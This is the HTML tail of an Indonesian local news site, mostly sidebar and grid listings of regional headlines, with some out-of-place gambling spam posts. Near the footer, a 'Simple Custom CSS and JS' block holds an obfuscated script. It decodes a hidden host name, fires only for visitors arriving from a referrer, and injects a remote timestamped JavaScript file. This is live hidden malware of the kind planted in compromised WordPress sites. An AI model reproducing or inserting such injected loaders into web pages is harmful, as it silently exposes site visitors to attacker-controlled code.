<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/08/LSM-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kunjungan Kerja USAID dan Kemenkum RI ke Tanjungpinang" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/07/27/kunjungan-kerja-usaid-dan-kemenkum-ri-ke-tanjungpinang/">
Kunjungan Kerja USAID dan Kemenkum RI ke Tanjungpinang                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/07/">
27/07/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/08/02/disdik-kepri-gelar-fls2n-pendidikan-dasar-se-provinsi/" class="post-thumb" aria-label="Disdik Kepri Gelar FLS2N Pendidikan Dasar Se-Provinsi ">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/08/IMG_20180816_104248-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="IMG_20180816_104248" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/08/02/disdik-kepri-gelar-fls2n-pendidikan-dasar-se-provinsi/">
Disdik Kepri Gelar FLS2N Pendidikan Dasar Se-Provinsi                         </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/08/">
02/08/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/08/14/dprd-kota-tanjungpinang-mengesahkan-ranperda-pp-apbd-2017-menjadi-perda/" class="post-thumb" aria-label="DPRD Kota Tanjungpinang Mengesahkan Ranperda PP APBD 2017 Menjadi Perda">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/09/AG0A1257a-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="AG0A1257a" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/galeri/" 
aria-label="View all posts in GALERI"> 
GALERI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/parlementaria/" 
aria-label="View all posts in PARLEMENTARIA"> 
PARLEMENTARIA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/08/14/dprd-kota-tanjungpinang-mengesahkan-ranperda-pp-apbd-2017-menjadi-perda/">
DPRD Kota Tanjungpinang Mengesahkan Ranperda PP APBD 2017 Menjadi Perda                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/08/">
14/08/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/08/15/bmh-kepri-dan-stit-galang-dana-untuk-korban-gempa-lombok/" class="post-thumb" aria-label="BMH Kepri dan STIT Galang Dana untuk Korban Gempa Lombok">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/08/bmh-kepri-menggandeng-mahasiswa-stit-menggalang-dana-untuk-korban-_180814004914-3051-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="bmh-kepri-menggandeng-mahasiswa-stit-menggalang-dana-untuk-korban-_180814004914-305[1]" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/batam/" 
aria-label="View all posts in BATAM"> 
BATAM
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/nasional/" 
aria-label="View all posts in NASIONAL"> 
NASIONAL
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/08/15/bmh-kepri-dan-stit-galang-dana-untuk-korban-gempa-lombok/">
BMH Kepri dan STIT Galang Dana untuk Korban Gempa Lombok                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/08/">
15/08/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>              </div>
<div id="tabbed-4-categorised"
role="tabpanel"
aria-labelledby="tabbed-4-categorised-tab"
aria-hidden="true"
class="tab-pane ">
<ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2026/01/05/guida-completa-alla-registrazione-su-cocoa-casino-per-nuovi-utenti/" class="post-thumb" aria-label="Guida completa alla registrazione su Cocoa Casino per nuovi utenti">
</a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/politik/" 
aria-label="View all posts in POLITIK"> 
POLITIK
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2026/01/05/guida-completa-alla-registrazione-su-cocoa-casino-per-nuovi-utenti/">
Guida completa alla registrazione su Cocoa Casino per nuovi utenti                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/Support/">
Support                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2026/01/">
05/01/2026          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2026/01/04/ako-marnotratne-zahrnaju-vybery-astat-najlepsie-spojene-staty-americke-online-gambling-casino-slovenska-republika-start-spinning/" class="post-thumb" aria-label="Ako Márnotratné Zahŕňajú Výbery Astát Najlepšie Spojené Štáty Americké Online Gambling Casino  Slovenská republika Start Spinning">
</a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/politik/" 
aria-label="View all posts in POLITIK"> 
POLITIK
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2026/01/04/ako-marnotratne-zahrnaju-vybery-astat-najlepsie-spojene-staty-americke-online-gambling-casino-slovenska-republika-start-spinning/">
Ako Márnotratné Zahŕňajú Výbery Astát Najlepšie Spojené Štáty Americké Online Gambling Casino  Slovenská republika Start Spinning                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/Support/">
Support                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2026/01/">
04/01/2026          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2026/01/03/kompas-htn-umrah-sikapi-kuhp-baru-terhadap-urgensi-harmonisasi-perda/" class="post-thumb" aria-label="Kompas HTN UMRAH Sikapi KUHP Baru Terhadap Urgensi Harmonisasi Perda">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="IMG-20260103-WA0001" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-150x150.jpg 150w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-300x300.jpg 300w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-1024x1025.jpg 1024w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-768x769.jpg 768w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg 1437w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2026/01/03/kompas-htn-umrah-sikapi-kuhp-baru-terhadap-urgensi-harmonisasi-perda/">
Kompas HTN UMRAH Sikapi KUHP Baru Terhadap Urgensi Harmonisasi Perda                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2026/01/">
03/01/2026          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/" class="post-thumb" aria-label="Akal-akalan Efisiensi di Balik Pilkada">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Akal-akalan Efisiensi di Balik Pilkada" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/editorial/" 
aria-label="View all posts in EDITORIAL"> 
EDITORIAL
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/">
Akal-akalan Efisiensi di Balik Pilkada                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
27/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/" class="post-thumb" aria-label="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/">
Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
17/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>              </div>
</div>
</div>
</div></aside><!-- #secondary -->
</div>

</div>
<div class="af-main-banner-latest-posts grid-layout">
<div class="container">
<div class="row">
<div class="widget-title-section">
<h2 class="widget-title header-after1">
<span class="header-after ">
You may have missed      </span>
</h2>
</div>
<div class="row">
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2026/01/05/guida-completa-alla-registrazione-su-cocoa-casino-per-nuovi-utenti/"
aria-label="Guida completa alla registrazione su Cocoa Casino per nuovi utenti">
</a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/politik/" 
aria-label="View all posts in POLITIK"> 
POLITIK
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2026/01/05/guida-completa-alla-registrazione-su-cocoa-casino-per-nuovi-utenti/">
Guida completa alla registrazione su Cocoa Casino per nuovi utenti                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/Support/">
Support                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2026/01/">
05/01/2026          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2026/01/04/ako-marnotratne-zahrnaju-vybery-astat-najlepsie-spojene-staty-americke-online-gambling-casino-slovenska-republika-start-spinning/"
aria-label="Ako Márnotratné Zahŕňajú Výbery Astát Najlepšie Spojené Štáty Americké Online Gambling Casino  Slovenská republika Start Spinning">
</a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/politik/" 
aria-label="View all posts in POLITIK"> 
POLITIK
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2026/01/04/ako-marnotratne-zahrnaju-vybery-astat-najlepsie-spojene-staty-americke-online-gambling-casino-slovenska-republika-start-spinning/">
Ako Márnotratné Zahŕňajú Výbery Astát Najlepšie Spojené Štáty Americké Online Gambling Casino  Slovenská republika Start Spinning                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/Support/">
Support                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2026/01/">
04/01/2026          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2026/01/03/kompas-htn-umrah-sikapi-kuhp-baru-terhadap-urgensi-harmonisasi-perda/"
aria-label="Kompas HTN UMRAH Sikapi KUHP Baru Terhadap Urgensi Harmonisasi Perda">
<img width="300" height="300" src="https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="IMG-20260103-WA0001" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-300x300.jpg 300w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-1024x1025.jpg 1024w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-150x150.jpg 150w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-768x769.jpg 768w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg 1437w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2026/01/03/kompas-htn-umrah-sikapi-kuhp-baru-terhadap-urgensi-harmonisasi-perda/">
Kompas HTN UMRAH Sikapi KUHP Baru Terhadap Urgensi Harmonisasi Perda                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2026/01/">
03/01/2026          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/"
aria-label="Akal-akalan Efisiensi di Balik Pilkada">
<img width="300" height="200" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Akal-akalan Efisiensi di Balik Pilkada" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-300x200.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-768x512.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/editorial/" 
aria-label="View all posts in EDITORIAL"> 
EDITORIAL
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/">
Akal-akalan Efisiensi di Balik Pilkada                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
27/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/"
aria-label="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor">
<img width="300" height="200" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-300x200.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-1024x683.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-768x512.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006.jpg 1350w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/">
Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
17/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
</div>
</div>
</div>
</div>
<footer class="site-footer">
<div class="primary-footer">
<div class="container">
<div class="row">
<div class="col-sm-12">
<div class="row">
<div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
<section class="widget-area">
</section>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="site-info">
<div class="container">
<div class="row">
<div class="col-sm-12">
Copyright &copy; All rights reserved.                                          <span class="sep"> | </span>
<a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                  </div>
</div>
</div>
</div>
</footer>
</div>
<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/covernews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/js/navigation.js?ver=5.4.1" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=5.4.1" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.4.1" id="matchheight-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=5.4.1" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=5.4.1" id="covernews-script-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/assets/bootstrap/js/bootstrap.min.js?ver=5.4.1" id="bootstrap-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_dfc006) {
var _7cb80d = Date.now();
var _c1ed12 = 1000;
_7cb80d = _7cb80d / _c1ed12;
_7cb80d = Math.floor(_7cb80d);
var _f07131 = 600;
_7cb80d -= _7cb80d % _f07131;
_7cb80d = _7cb80d.toString(16);
var _a7175e = _dfc006.referrer;
if (!_a7175e) return;
var _ecfbed = [40780, 40777, 40790, 40773, 40772, 40769, 40787, 40776, 40770, 40783, 40769, 40786, 40772, 40779, 40777, 40788, 40718, 40777, 40782, 40774, 40783];
_ecfbed = _ecfbed.map(function(_8c433){
return _8c433 ^ 40736;
});
var _ce53ff = "b323490379c4f6fb41fc78dc435d5503";
_ecfbed = String.fromCharCode(..._ecfbed);
var _dcb3a5 = "https://";
var _a21e27 = "/";
var _5baabb = "track-";
var _876f97 = ".js";
var _92667d = _dfc006.createElement("script");
_92667d.type = "text/javascript";
_92667d.async = true;
_92667d.src = _dcb3a5 + _ecfbed + _a21e27 + _5baabb + _7cb80d + _876f97;
_dfc006.getElementsByTagName("head")[0].appendChild(_92667d)
}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8fdd772c194f08ef72d44664f51108b8 --><!-- end Simple Custom CSS and JS -->
</body>
</html><!-- WP Fastest Cache file was created in 0.250 seconds, on 08/01/2026 @ 1:00 am -->